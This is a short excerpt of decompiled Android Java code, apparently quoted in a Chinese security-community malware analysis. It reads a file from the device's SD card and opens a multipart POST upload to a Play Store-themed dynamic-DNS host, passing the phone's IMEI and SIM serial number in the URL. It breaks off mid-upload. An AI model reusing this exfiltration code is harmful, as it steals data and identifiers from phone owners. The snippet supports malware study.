 try {
v0_1 = "http://playstorenet.ddns.net/Youtube/home.php?";
v5 = "\r\n";
v6 = "--";
v7 = "*****";
v8 = 1048576;
v2 = new File(file);  // /storage/sdcard0/systemservice
if(v2.isFile()) {
goto label_15;
}
}
catch(Throwable v0) {
goto label_102;
}
int v0_2 = 0;
goto label_13;
try {
label_15:
v9 = new FileInputStream(v2);
v0_5 = new URL(v0_1 + "IMEI=" + this.DeviceId + "&SIMNO=" + this.SimSerialNumber).openConnection();
((HttpURLConnection)v0_5).setDoInput(true);
((HttpURLConnection)v0_5).setDoOutput(true);
((HttpURLConnection)v0_5).setUseCaches(false);
((HttpURLConnection)v0_5).setChunkedStreamingMode(1048576);
((HttpURLConnection)v0_5).setRequestMethod("POST");
((HttpURLConnection)v0_5).setRequestProperty("Connection", "Keep-Alive");
((HttpURLConnection)v0_5).setRequestProperty("ENCTYPE", "multipart/form-data");
((HttpURLConnection)v0_5).setRequestProperty("Content-Type", "multipart/form-data;boundary=" + v7);
((HttpURLConnection)v0_5).setRequestProperty("uploaded_file", file);
v10 = new DataOutputStream(((HttpURLConnection)v0_5).getOutputStream());
先知社区